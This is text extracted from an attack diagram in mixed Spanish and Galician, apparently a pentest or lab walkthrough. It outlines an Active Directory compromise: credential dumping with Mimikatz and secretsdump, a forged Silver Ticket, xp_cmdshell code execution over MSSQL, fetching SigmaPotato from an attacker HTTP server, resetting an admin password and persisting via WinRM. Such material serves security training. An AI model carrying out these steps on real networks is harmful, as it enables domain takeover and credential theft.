 Diagrama de ataque
FASE 1: RECOPILACIÓN
Acceso Previo
Compromiso Inicial
Opción 1: Secretsdump
Admin/SeBackup
Opción 2: Password
→ Hash (MD4)
Opción 3: Mimikatz
LSASS Dump
FASE 2: ANÁLISE
Hash NTLM
svc_sql
ad289...f852
Domain SID
S-1-5-21-...
SPN Identificado
MSSQLSvc/DC:1433
Clock Sync
ntpdate DC
FASE 3: EXPLOTACIÓN
impacket-ticketer
-nthash -domain-sid
-spn
Silver Ticket
Administrador.ccache
Validez: 10 anos
Verificación
klist
Export KRB5CCNAME
Cargar Ticket
DNS Config
/etc/hosts
impacket-mssqlclient
-k -no-pass
Verificar Usuario
system_user
Activar
xp_cmdshell
Execución RCE
xp_cmdshell 'whoami'
FASE 4: POST-EXPLOTACIÓN
Verificar Privilexios
SeImpersonatePrivilege
HTTP Server
python3 -m http.server
mkdir C:\Temp
xp_cmdshell
Download SigmaPotato
Invoke-WebRequest
Verificar
dir C:\Temp
SigmaPotato.exe
'net user Admin 123'
Token SYSTEM
NT AUTHORITY\SYSTEM
Password Changed
Comando Exitoso
Evil-WinRM
Novo Password
Control Total
Domain Admin
FASE 5: PERSISTENCIA
Silver Ticket
Validez: 10 anos
Acceso Persistente
ao Servizo SQL
Credenciais Admin
Password Modificado
Acceso WinRM